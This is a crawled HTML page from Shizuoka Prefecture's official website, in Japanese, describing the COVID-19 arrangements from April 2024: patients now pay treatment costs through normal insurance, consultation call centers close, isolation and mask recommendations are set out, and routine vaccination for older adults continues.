

--- FILE ---
content_type: text/html
request_url: http://www.pref.shizuoka.jp/kenkofukushi/covid19/kojin/1053087/1053999.html
body_size: 9573
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="UTF-8">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8LZFD1ET3R"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-8LZFD1ET3R');
</script>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=2.0,user-scalable=yes">
<title>令和6年4月以降の新型コロナウイルス感染症への対応について｜静岡県公式ホームページ</title>
<meta name="keywords" content="静岡県公式ホームページ,しずおか,静岡県,静岡,shizuoka">
<meta name="google-site-verification" content="UW2xB5gGWGCybNTFK3GagNwoohvRV7EE5YfQX8zgcy8">
<meta name="meta-pankuzu" content="トップページ→健康・福祉→新型コロナウイルス感染症→県民のみなさま向け情報（新型コロナウイルス感染症）→感染予防・ワクチン→">
<meta name="modified_date" content="2024年6月4日">
<!--[if lt IE 9]>
<script src="../../../../_template_/_site_/_default_/_res/js/html5shiv-printshiv.min.js"></script>
<![endif]-->
<meta property="og:title" content="令和6年4月以降の新型コロナウイルス感染症への対応について｜静岡県公式ホームページ">
<meta property="og:type" content="article">
<meta property="og:description" content="静岡県公式ホームページ">
<meta property="og:url" content="https://www.pref.shizuoka.jp/kenkofukushi/covid19/kojin/1053087/1053999.html">
<meta name="twitter:card" content="summary">
<meta property="og:image" content="https://www.pref.shizuoka.jp/_template_/_site_/_default_/_res/images/sns/ogimage.png">
<meta property="og:site_name" content="静岡県公式ホームページ">
<meta property="og:locale" content="ja_JP">
<script src="../../../../_template_/_site_/_default_/_res/js/jquery-3.5.1.min.js"></script>
<script>
//<!--
var FI = {};
FI.jQuery = jQuery.noConflict(true);
FI.smpcss = "../../../../_template_/_site_/_default_/_res/design/default_smp.css?a";
FI.ads_banner_analytics = true;
FI.open_data_analytics = true;
FI.open_new_window = true;
FI.page_id = 1053999;
FI.like_view_type = 2; //1:ハートのみ, 2:ハート 123　いいね, 3:ハート123, 4:ハートいいね　123
FI.like_unit = "いいね！"
FI.like_url_base = "//www3.pref.shizuoka.jp";
FI.like_ranking_icon = ["<img src=\"../../../../_template_/_site_/_default_/_res/design/images/top/like/rank1.png\" alt=\"1位\" width=\"42\" height=\"30\">",
"<img src=\"../../../../_template_/_site_/_default_/_res/design/images/top/like/rank2.png\" alt=\"2位\" width=\"42\" height=\"30\">",
"<img src=\"../../../../_template_/_site_/_default_/_res/design/images/top/like/rank3.png\" alt=\"3位\" width=\"42\" height=\"30\">"];
FI.like_category_id = 1039989;
//-->
</script>
<script src="../../../../_template_/_site_/_default_/_res/js/smp.js?a"></script>
<script src="../../../../_template_/_site_/_default_/_res/js/common.js?a" defer></script>
<script src="../../../../_template_/_site_/_default_/_res/js/pagetop_fade.js" defer></script>
<script src="../../../../_template_/_site_/_default_/_res/js/over.js" async></script>
<script src="../../../../_template_/_site_/_default_/_res/js/articleall.js" async></script>
<script src="../../../../_template_/_site_/_default_/_res/js/dropdown_menu.js" defer></script>
<script src="../../../../_template_/_site_/_default_/_res/js/like_count.js"></script>
<script src="../../../../_template_/_site_/_default_/_res/js/init.js"></script>
<script src="../../../../_template_/_site_/_default_/_res/js/fm_util.js" async></script>
<link id="cmncss" href="../../../../_template_/_site_/_default_/_res/design/default.css?a" rel="stylesheet" type="text/css" class="pconly">
<link id="printcss" href="../../../../_template_/_site_/_default_/_res/print_dummy.css" rel="stylesheet" type="text/css" class="pconly">
<link id="bgcss" href="../../../../_template_/_site_/_default_/_res/dummy.css" rel="stylesheet" type="text/css" class="pconly">
<script>
//<!--
var bgcss1 = "../../../../_template_/_site_/_default_/_res/a.css";
var bgcss2 = "../../../../_template_/_site_/_default_/_res/b.css";
var bgcss3 = "../../../../_template_/_site_/_default_/_res/c.css";
var bgcss4 = "../../../../_template_/_site_/_default_/_res/dummy.css";
// -->
</script>
<link rel="apple-touch-icon-precomposed" href="../../../../_template_/_site_/_default_/_res/images/apple-touch-icon-precomposed.png">
<link rel="shortcut icon" href="../../../../_template_/_site_/_default_/_res/favicon.ico" type="image/vnd.microsoft.icon">
<link rel="icon" href="../../../../_template_/_site_/_default_/_res/favicon.ico" type="image/vnd.microsoft.icon">
<script src="../../../../_template_/_site_/_default_/_res/js/kanaboweb_s.2.0.1.js"></script>
<script>
KanaboWeb.host_id = "pref.szok";
KanaboWeb.onTranslated = function() {
};
</script>
</head>
<body>
<noscript>
<p class="scriptmessage">当ホームページではjavascriptを使用しています。 javascriptの使用を有効にしなければ、一部の機能が正確に動作しない恐れがあります。お手数ですがjavascriptの使用を有効にしてください。</p>
</noscript>
<div id="wrapbg">
<div id="wrap">
<header id="headerbg" role="banner">
<div id="blockskip" class="pconly"><a href="#HONBUN">エンターキーを押すと、ナビゲーション部分をスキップし本文へ移動します。</a></div>
<div id="header">
<div id="tlogo">
<p><a href="https://www.pref.shizuoka.jp/"><img src="../../../../_template_/_site_/_default_/_res/design/images/header/tlogo.png" alt="静岡県公式ホームページ" width="210" height="54"></a></p>
</div>
<div id="util">
<div id="sitesearch">
<div class="formwrap">
<form action="https://search.pref.shizuoka.jp/search/shizuoka/search.html" id="search" method="get" name="search" role="search" target="”_blank”"><input autocomplete="off" id="key" name="q" placeholder="サイト内検索" size="20" title="サイト内検索" type="text" value="" /><input class="submit" name="検索" type="submit" value="検索" /></form>
<!-- ▲▲▲ END formwrap ▲▲▲ --></div>
<p class="use"><a href="../../../../about/site/search.html">検索の方法</a></p>
</div>
<p class="emergency pconly"><a href="../../../../bosaikinkyu/index.html">防災・緊急情報</a></p>
<ul>
<li><a href="../../../../about/site/hojyo.html">閲覧補助</a></li>
<li id="headerlang" lang="en"><a href="../../../../kensei/introduction/governor/1002053/index.html">Foreign language</a></li>
</ul>
</div>
</div>
</header>
<hr class="hide">
<nav id="gnavibg" role="navigation" aria-label="メインメニュー">
<div id="gnavi">
<ul id="topscate">
<li class="home"><a href="../../../../index.html">ホーム</a></li>
<li class="scate scate1">
<button class="tismenu" aria-expanded="false" aria-controls="list1">目的から探す</button>
<div id="list1" class="navi" aria-hidden="true">
<div class="gnavilower clearfix">
<p class="gnavidetail pconly">目的から探す</p>
<button class="gnaviclose pconly">閉じる</button>
<!-- ▲▲▲ END gnavilower ▲▲▲ --></div>
<ul class="clearfix">
<li><a href="/event_calendar.html">イベント</a></li>
<li><a href="/kensei/onlineservice/denshishinsei/1041985.html">電子申請</a></li>
<li><a href="/kensei/gyoseikaikaku/johokokai/1040879/1011377.html">オープンデータ・統計データ</a></li>
<li><a href="/kensei/pr/hiroba/index.html">ご意見・ご要望</a></li>
<li><a href="/kensei/gyoseikaikaku/johokokai/1002310/1067293/index.html">パブリックコメント</a></li>
<li><a href="/kensei/saiyoinfo/index.html">採用情報</a></li>
<li><a href="/kensei/joreikisoku/index.html">条例・規則・公報</a></li>
<li><a href="/1066349/index.html">申請書ダウンロード</a></li>
</ul>
<!-- ▲▲▲ END navi ▲▲▲ --></div>
<!-- ▲▲▲ END scate ▲▲▲ --></li>
<li class="scate scate2">
<button class="tismenu" aria-expanded="false" aria-controls="list2">テーマから探す</button>
<div id="list2" class="navi" aria-hidden="true">
<div class="gnavilower clearfix">
<p class="gnavidetail pconly">テーマから探す</p>
<button class="gnaviclose pconly">閉じる</button>
<!-- ▲▲▲ END gnavilower ▲▲▲ --></div>
<ul class="clearfix">
<li><a href="/kurashikankyo/index.html">くらし・環境</a></li>
<li><a href="/kenkofukushi/index.html">健康・福祉</a></li>
<li><a href="/kodomokyoiku/index.html">子ども・教育</a></li>
<li><a href="/kankosports/index.html">観光・スポーツ・交流</a></li>
<li><a href="/sangyoshigoto/index.html">産業・しごと</a></li>
<li><a href="/machizukuri/index.html">まちづくり・県土づくり</a></li>
</ul>
<!-- ▲▲▲ END navi ▲▲▲ --></div>
<!-- ▲▲▲ END scate ▲▲▲ --></li>
<li class="scate scate3">
<button class="tismenu" aria-expanded="false" aria-controls="list3">組織から探す</button>
<div id="list3" class="navi" aria-hidden="true">
<div class="gnavilower clearfix">
<p class="gnavidetail pconly">組織から探す</p>
<button class="gnaviclose pconly">閉じる</button>
<!-- ▲▲▲ END gnavilower ▲▲▲ --></div>
<ul class="clearfix">
<li><a href="/kensei/introduction/soshiki/index.html">県庁の組織</a></li>
<li><a href="/kensei/kengikai/index.html">静岡県議会</a></li>
<li><a href="/kodomokyoiku/school/kyoiku/index.html">教育委員会</a></li>
<li><a href="https://www.pref.shizuoka.jp/police/index.html">静岡県警察</a></li>
<li><a href="http://www.shizuoka-pho.jp/" target="_blank">県立病院<img src="/_template_/_site_/_default_/_res/images/parts/newwin2.gif" alt="外部リンク・新しいウィンドウで開きます" width="12" height="11" class="external"></a></li>
<li><a href="/kensei/link/1007806.html">県内市町</a></li>
</ul>
<!-- ▲▲▲ END navi ▲▲▲ --></div>
<!-- ▲▲▲ END scate ▲▲▲ --></li>
<li class="scate scate4">
<button class="tismenu" aria-expanded="false" aria-controls="list4">県政情報</button>
<div id="list4" class="navi" aria-hidden="true">
<div class="gnavilower clearfix">
<p class="gnavidetail pconly">県政情報</p>
<button class="gnaviclose pconly">閉じる</button>
<!-- ▲▲▲ END gnavilower ▲▲▲ --></div>
<ul class="clearfix">
<li><a href="/kensei/information/index.html">静岡県の紹介</a></li>
<li><a href="/kensei/introduction/index.html">県庁の情報</a></li>
<li><a href="/kensei/saiyoinfo/index.html">職員採用情報</a></li>
<li><a href="/kensei/keikaku/index.html">計画・プラン・構想</a></li>
<li><a href="/kurashikankyo/zei/index.html">税金</a></li>
<li><a href="/kensei/zaiseisuito/index.html">財政・出納・監査</a></li>
<li><a href="/kensei/shisetsu/index.html">施設・県の機関案内</a></li>
<li><a href="/kensei/joreikisoku/index.html">条例・規則・公報</a></li>
<li><a href="/kensei/shichozaisei/index.html">市町の行財政</a></li>
<li><a href="/kensei/nyusatsukobai/index.html">入札・公募・公売</a></li>
<li><a href="/kensei/gyoseikaikaku/index.html">行政改革・情報公開</a></li>
<li><a href="/kensei/pr/index.html">広聴・広報</a></li>
<li><a href="/kensei/onlineservice/index.html">オンラインサービス</a></li>
<li><a href="/kensei/chiikikyoku/index.html">地域局</a></li>
<li><a href="/kensei/kengikai/index.html">静岡県議会</a></li>
<li><a href="/kensei/senkyo/index.html">選挙</a></li>
<li><a href="/kensei/link/index.html">県政関連リンク集</a></li>
</ul>
<!-- ▲▲▲ END navi ▲▲▲ --></div>
<!-- ▲▲▲ END scate ▲▲▲ --></li>
</ul>
</div>
</nav>
<hr class="hide">
<nav id="tpath" role="navigation" aria-label="現在の位置">
<p>現在の位置：&nbsp;
<a href="https://www.pref.shizuoka.jp/">ホーム</a> &gt;
<a href="../../../../kenkofukushi/index.html">健康・福祉</a> &gt;
<a href="../../../../kenkofukushi/covid19/index.html">新型コロナウイルス感染症</a> &gt;
<a href="../../../../kenkofukushi/covid19/kojin/index.html">県民のみなさま向け情報（新型コロナウイルス感染症）</a> &gt;
<a href="../../../../kenkofukushi/covid19/kojin/1053087/index.html">感染予防・ワクチン</a> &gt;
令和6年4月以降の新型コロナウイルス感染症への対応について
</p>
</nav>
<hr class="hide">
<div id="pagebody" class="clearfix lnavileft">
<p class="skip"><a id="HONBUN">ここから本文です。</a></p>
<main id="page" role="main">
<article id="content">
<div id="voice">
<h1>令和6年4月以降の新型コロナウイルス感染症への対応について</h1>
<div class="box">
<div class="sns ai_skip rs_skip rs_preserve">
<div id="tw"><a href="https://twitter.com/intent/tweet?text=%E4%BB%A4%E5%92%8C6%E5%B9%B44%E6%9C%88%E4%BB%A5%E9%99%8D%E3%81%AE%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%E3%82%A6%E3%82%A4%E3%83%AB%E3%82%B9%E6%84%9F%E6%9F%93%E7%97%87%E3%81%B8%E3%81%AE%E5%AF%BE%E5%BF%9C%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%ef%bd%9c%E9%9D%99%E5%B2%A1%E7%9C%8C%E5%85%AC%E5%BC%8F%E3%83%9B%E3%83%BC%E3%83%A0%E3%83%9A%E3%83%BC%E3%82%B8&url=https%3A%2F%2Fwww.pref.shizuoka.jp%2Fkenkofukushi%2Fcovid19%2Fkojin%2F1053087%2F1053999.html" target="_blank"><img alt="ツイッターでツイート" height="40" src="../../../../_template_/_site_/_default_/_res/images/sns/tweet.png" width="40"></a></div>

<div id="fb"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pref.shizuoka.jp%2Fkenkofukushi%2Fcovid19%2Fkojin%2F1053087%2F1053999.html&t=%E4%BB%A4%E5%92%8C6%E5%B9%B44%E6%9C%88%E4%BB%A5%E9%99%8D%E3%81%AE%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%E3%82%A6%E3%82%A4%E3%83%AB%E3%82%B9%E6%84%9F%E6%9F%93%E7%97%87%E3%81%B8%E3%81%AE%E5%AF%BE%E5%BF%9C%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%ef%bd%9c%E9%9D%99%E5%B2%A1%E7%9C%8C%E5%85%AC%E5%BC%8F%E3%83%9B%E3%83%BC%E3%83%A0%E3%83%9A%E3%83%BC%E3%82%B8" target="_blank"><img alt="フェイスブックでシェア" height="40" src="../../../../_template_/_site_/_default_/_res/images/sns/share.png" width="40"></a></div>

<div id="snsline"><a href="https://line.me/R/msg/text/?%E4%BB%A4%E5%92%8C6%E5%B9%B44%E6%9C%88%E4%BB%A5%E9%99%8D%E3%81%AE%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%E3%82%A6%E3%82%A4%E3%83%AB%E3%82%B9%E6%84%9F%E6%9F%93%E7%97%87%E3%81%B8%E3%81%AE%E5%AF%BE%E5%BF%9C%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%ef%bd%9c%E9%9D%99%E5%B2%A1%E7%9C%8C%E5%85%AC%E5%BC%8F%E3%83%9B%E3%83%BC%E3%83%A0%E3%83%9A%E3%83%BC%E3%82%B8%0d%0ahttps%3A%2F%2Fwww.pref.shizuoka.jp%2Fkenkofukushi%2Fcovid19%2Fkojin%2F1053087%2F1053999.html" target="_blank"><img alt="ラインでシェア" height="40" src="../../../../_template_/_site_/_default_/_res/images/sns/lineit.png" width="40"></a></div>
</div>
<div class="like"><button class="fi_like" data-likekey="1053999" data-liketitle="令和6年4月以降の新型コロナウイルス感染症への対応について" data-likecategory="1039989">いいね！</button></div>
<p class="update">
<span class="idnumber">ページID1053999</span>　
更新日
2024年6月4日
</p>
<p class="printbtn pconly"><span class="print pconly"><a href="javascript:void(0);" onclick="print(); return false;">印刷</a></span><span class="printl"><a href="javascript:void(0);" onclick="printData(); return false;">大きな文字で印刷</a></span></p>
<!-- ▲▲▲ END box ▲▲▲ --></div>
<h2>令和6年3月末で新型コロナウイルス感染症への特別な対応は終了します</h2>
<p>新型コロナウイルス感染症について、感染症法上の位置付けが5類感染症に変更された令和5年5月8日以降も一部継続されていた特別な対応が、令和6年3月末で終了します。</p>
<div class="boxnotice"><strong class="red">＜変更のポイント＞</strong><br>
<strong>・新型コロナの治療薬代や入院費用の軽減措置は令和6年3月末で終了します。<br>
・「発熱等診療医療機関」の公表は令和6年3月末で終了します。<br>
・県や政令市が設置している受診相談窓口は令和6年3月末で終了します。</strong></div>
<h3>1 医療機関を受診した場合の費用</h3>
<p>新型コロナ治療薬代や入院費用の軽減措置は令和6年3月31日で終了し、令和6年4月1日からは、インフルエンザなどの他の疾病と同様に、<strong>医療費の自己負担割合に応じた自己負担が発生</strong>します。（通常の保険診療の扱いとなります。）</p>
<table class="w100">
<caption>令和6年4月1日以降の医療費の自己負担の取扱い</caption>
<thead>
<tr>
<th scope="row">&nbsp;</th>
<th class="textcenter verticalmiddle" scope="col">
<p>5類移行後</p>
<p>令和5年9月末まで</p>
</th>
<th class="textcenter verticalmiddle" scope="col">
<p>令和5年10月から</p>
<p>令和6年3月末まで</p>
</th>
<th class="textcenter verticalmiddle" scope="col">令和6年4月以降</th>
</tr>
</thead>
<tbody>
<tr>
<th class="textcenter verticalmiddle" scope="row">
<p>コロナ治療薬</p>
<p>(パキロビット,ラゲブリオ,ゾコーバなど)</p>
</th>
<td class="verticalmiddle">
<p>自己負担なし</p>
<p>（全額公費負担）</p>
</td>
<td class="verticalmiddle">
<p>一定の自己負担あり（一部公費負担）</p>
<p>医療費の自己負担割合に応じた上限額</p>
<p>1割負担の方：3,000円</p>
<p>2割負担の方：6,000円</p>
<p>3割負担の方：9,000円</p>
</td>
<td class="verticalmiddle" rowspan="3">
<p>自己負担あり</p>
<p>（<strong class="red">通常の保険診療</strong>）</p>
</td>
</tr>
<tr>
<th class="textcenter verticalmiddle" scope="row">
<p>初診料、検査料、処方箋料、</p>
<p>薬局での基本料、</p>
<p>コロナ治療薬以外の薬代</p>
</th>
<td class="verticalmiddle">
<p>自己負担あり</p>
<p>（<strong class="red">通常の保険診療</strong>）</p>
</td>
<td class="verticalmiddle">
<p>自己負担あり</p>
<p>（<strong class="red">通常の保険診療</strong>）</p>
</td>
</tr>
<tr>
<th class="textcenter verticalmiddle" scope="row">入院</th>
<td class="verticalmiddle">
<p>自己負担あり</p>
<p>（最大2万円／月を公費負担）</p>
</td>
<td class="verticalmiddle">
<p>自己負担あり</p>
<p>（最大1万円／月を公費負担）</p>
</td>
</tr>
</tbody>
</table>
<h3>2 医療提供体制等</h3>
<p>令和6年4月1日からは季節性インフルエンザと同様、通常の医療提供体制となります。</p>
<h4>(1)外来診療体制</h4>
<p>発熱等の症状がある方などが受診できる医療機関を「発熱等診療医療機関」として公表してきましたが、令和6年3月末で公表を終了します。</p>
<h4>(2)受診先の相談など</h4>
<p>発熱等の症状がある場合や新型コロナ罹患後の療養中に体調悪化した際には、まずは新型コロナと診断した医療機関やかかりつけ医へご相談ください。</p>
<p>受診先等にお困りの場合の相談窓口として県や政令市が設置している以下のコールセンターは、令和6年3月31日で終了します。</p>
<table class="w100">
<caption>コールセンター</caption>
<thead>
<tr>
<th class="textcenter" colspan="2" scope="col">区分</th>
<th class="textcenter" scope="col">名称</th>
<th class="textcenter" scope="col">電話番号</th>
</tr>
</thead>
<tbody>
<tr>
<td colspan="2">静岡市にお住まいの方</td>
<td>静岡市発熱等受診相談センター</td>
<td>
<p>054-249-2221</p>
</td>
</tr>
<tr>
<td colspan="2">浜松市にお住まいの方</td>
<td>浜松市新型コロナコールセンター</td>
<td>
<p>0120-368-567</p>
</td>
</tr>
<tr>
<td rowspan="2">
<p>両市以外に</p>
<p>お住まいの方</p>
</td>
<td>受診先等の相談</td>
<td>静岡県発熱等受診相談センター</td>
<td>050-5371-0561</td>
</tr>
<tr>
<td>その他の相談</td>
<td>静岡県新型コロナ対策企画課</td>
<td>054-221-2982</td>
</tr>
<tr>
<td colspan="2">県内にお住まいの外国人の方</td>
<td>多言語相談ホットライン</td>
<td>0120-997479</td>
</tr>
</tbody>
</table>
<p>厚生労働省が設置している以下のコールセンターは4月以降も継続されます。<br>
【新型コロナウイルス感染症電話相談窓口】<br>
0120-565653（9時～21時、土日・祝日も実施）</p>
<h3>3 療養期間や療養中の生活</h3>
<h4>(1)感染者</h4>
<ul>
<li>行政から外出自粛は求めていませんが、国は、感染させるリスクの高い「発症翌日から5日間」は外出を控え、10日間はマスクを着用することを推奨しています。</li>
<li>発症から10日間は高齢者等の重症化リスクの高い方との接触は避けるなど、周りの人へうつさないよう配慮をお願いします。</li>
<li>登校・出勤は学校・職場の指示に従ってください。（復帰にあたり改めて検査を行う必要はありません）</li>
<li>行政による療養証明書の発行は終了しています。</li>
</ul>
<h4>(2)同居家族など</h4>
<ul>
<li>行政から外出自粛は求めていません。</li>
<li>同居家族が新型コロナウイルス感染症にかかった場合には、家庭内での感染や体調に注意してください。</li>
</ul>
<table class="w100">
<thead>
<tr>
<th class="textcenter" scope="col">参考：家庭内での感染防止策</th>
</tr>
</thead>
<tbody>
<tr>
<td>
<ul>
<li>できる限り療養者と部屋を分け、療養者の世話をする人を限定する</li>
<li>療養者と共用の風呂・トイレは清掃・換気を行い、療養者は最後に入浴</li>
<li>家庭内でもできる限りマスクを着用</li>
</ul>
</td>
</tr>
</tbody>
</table>
<ul class="objectlink">
<li class="pdf">
<a href="../../../../_res/projects/default_project/_page_/001/053/999/20240401chirashi.pdf" target="_blank">新型コロナウイルス感染症と診断された方へ（令和6年4月1日改訂） （PDF 149.6KB）<img src="../../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
</ul>
<h3>4 感染状況の把握・公表等</h3>
<p>令和6年3月24日までの感染者数等の情報については、以下のページで公表しています。</p>
<ul class="objectlink">
<li>
<a href="../../../../kenkofukushi/covid19/kansenjoukyou/1053777/index.html">新型コロナウイルス感染症-静岡県の感染状況-</a>
</li>
</ul>
<p>令和6年4月以降は、「感染症週報」として週1回（毎週金曜日）、県のホームページで公表します。</p>
<ul class="objectlink">
<li>
<a href="../../../../kenkofukushi/shippeikansensho/kansensho/1003065/index.html">感染症情報センター</a>
</li>
</ul>
<h3>5 基本的な感染対策</h3>
<p>令和5年5月8日以降は、日常における基本的な感染対策の実施について、行政として一律に対応を求めることはなく、事業者や個人の判断となっています。</p>
<p>下表の国の考え方などを参考に、各事業者の実情に応じて判断してください。</p>
<table class="w100">
<caption>国の考え方</caption>
<thead>
<tr>
<th class="verticalmiddle textcenter" scope="col">対策例</th>
<th class="verticalmiddle textcenter" scope="col">国の考え方</th>
</tr>
</thead>
<tbody>
<tr>
<td class="verticalmiddle">マスクの着用</td>
<td class="verticalmiddle">
<p>個人の主体的な選択を尊重し、着用は個人の判断</p>
<p>※医療機関受診時などは着用を推奨</p>
</td>
</tr>
<tr>
<td class="verticalmiddle">手洗い等の手指衛生</td>
<td class="verticalmiddle" rowspan="2">新型コロナの特徴を踏まえた基本的感染対策として、引き続き有効</td>
</tr>
<tr>
<td class="verticalmiddle">換気</td>
</tr>
<tr>
<td class="verticalmiddle">
<p>「三つの密」の回避</p>
<p>人と人との距離の確保</p>
</td>
<td class="verticalmiddle">流行期において、重症化リスクの高い方は「三つの密」を避けることが感染対策として有効</td>
</tr>
<tr>
<td class="verticalmiddle">入場時の検温</td>
<td class="verticalmiddle" rowspan="3">一定の効果はあるものの、費用対効果や換気など他の対策との重複・代替可能性などを勘案し、事業者において実施の要否を判断</td>
</tr>
<tr>
<td class="verticalmiddle">入口での消毒液の設置</td>
</tr>
<tr>
<td class="verticalmiddle">アクリル板などの設置</td>
</tr>
</tbody>
</table>
<p>※感染が急拡大している時期や、医療機関・高齢者施設など重症化リスクの高い方が多い場面など、時期や場面によっては、これまでの取組を参考に感染対策を強化していくことが考えられます。</p>
<h3>6 ワクチン接種</h3>
<p>新型コロナワクチンの全額公費による接種は、令和6年3月31日で終了します。<br>
令和6年4月1日以降は、65歳以上の方及び60～64歳で対象となる方(※)には、秋冬に市町による「定期接種」が行われます。なお、ワクチンの流通状況にもよりますが、「任意接種」として時期を問わず自費で接種可能となる見込みです。</p>
<p>※60～64歳で、心臓、腎臓又は呼吸器の機能に障害があり身の回りの生活が極度に制限される方、ヒト免疫不全ウイルス（HIV）による免疫の機能に障害があり日常生活がほとんど不可能な方</p>
<div class="plugin pconly">
<p>PDFファイルをご覧いただくには、「Adobe（R） Reader（R）」が必要です。お持ちでない方は<a href="http://get.adobe.com/jp/reader/" target="_blank">アドビ株式会社のサイト（新しいウィンドウ）</a>からダウンロード（無料）してください。</p>
</div>
<div id="reference">
<h2><span>このページに関する</span>お問い合わせ</h2>
<p><span class="department">健康福祉部医療局感染症対策課</span><br>
〒411-0801　静岡県三島市谷田2276<br>
電話番号：055-928-7220<br>
ファクス番号：055-928-7100<br>
<a class="mail" href="mailto:kansentaisaku@pref.shizuoka.lg.jp">kansentaisaku@pref.shizuoka.lg.jp</a></p>
</div>
</div>
</article>
</main>
<hr class="hide">
<nav id="lnavi" role="navigation" aria-labelledby="localnav">
<div id="menubg">
<div id="menu" class="articleall">
<h2 id="localnav" class="plus"><a href="../../../../kenkofukushi/index.html">健康・福祉</a></h2>
<div class="menuwrap">
<h3><a href="../../../../kenkofukushi/covid19/index.html">新型コロナウイルス感染症</a></h3>
<h4><a href="../../../../kenkofukushi/covid19/kojin/index.html">県民のみなさま向け情報（新型コロナウイルス感染症）</a></h4>
<h5><a href="../../../../kenkofukushi/covid19/kojin/1053087/index.html">感染予防・ワクチン</a></h5>
<ul class="lmenu">
<li class="choice" aria-current="page">令和6年4月以降の新型コロナウイルス感染症への対応について</li>
<li><a href="../../../../kenkofukushi/covid19/kojin/1053087/1061349.html">新型コロナ関係相談窓口の終了について</a></li>
<li><a href="../../../../kenkofukushi/covid19/kojin/1053087/covid19-vaccine/index.html">新型コロナワクチン</a></li>
</ul>
</div>
</div>
</div>
</nav>
</div>
<hr class="hide">
<aside id="guidebg" role="complementary">
<div id="guide">
<p class="pagetop"><a href="#wrap"><img src="../../../../_template_/_site_/_default_/_res/design/images/page/mark_pagetop.png" alt="ページの先頭へ" width="63" height="63"></a></p>
<ul>
<li><a href="javascript:history.back();" class="pageback">前のページへ戻る</a></li>
<li><a href="https://www.pref.shizuoka.jp/" class="pagehome">ホームへ戻る</a></li>
</ul>
</div>
</aside>
<hr class="hide">
<nav id="jssmpbtmnavi" class="smponly">
<ul>
<li id="jssmpbtmnavi01">
<div id="smpmenu" class="bmenu">
<button class="hnmenu hnplus" aria-controls="gnavismp" aria-expanded="false"><span>テーマ</span></button>
<div id="gnavismp" aria-hidden="true" class="clearfix openmenu">
<div class="theme searchcate">
<h2><span class="h2title">テーマから探す</span></h2>
<ul class="flexstyle1">
<li class="imglink">
<a href="/kurashikankyo/index.html"><img src="https://www.pref.shizuoka.jp/_res/projects/default_project/_page_/001/000/001/theame/theame_01.png" alt="" width="51" height="51">
<span>くらし・環境</span>
</a></li>
<li class="imglink">
<a href="/kenkofukushi/index.html"><img src="https://www.pref.shizuoka.jp/_res/projects/default_project/_page_/001/000/001/theame/theame_02.png" alt="" width="51" height="51">
<span>健康・福祉</span>
</a></li>
<li class="imglink">
<a href="/kodomokyoiku/index.html"><img src="https://www.pref.shizuoka.jp/_res/projects/default_project/_page_/001/000/001/theame/theame_03.png" alt="" width="51" height="51">
<span>子ども・教育</span>
</a></li>
<li class="imglink">
<a href="/kankosports/index.html"><img src="https://www.pref.shizuoka.jp/_res/projects/default_project/_page_/001/000/001/theame/theame_04.png" alt="" width="51" height="51">
<span>観光・スポーツ・交流</span>
</a></li>
<li class="imglink">
<a href="/sangyoshigoto/index.html"><img src="https://www.pref.shizuoka.jp/_res/projects/default_project/_page_/001/000/001/theame/theame_05.png" alt="" width="51" height="51">
<span>産業・しごと</span>
</a></li>
<li class="imglink">
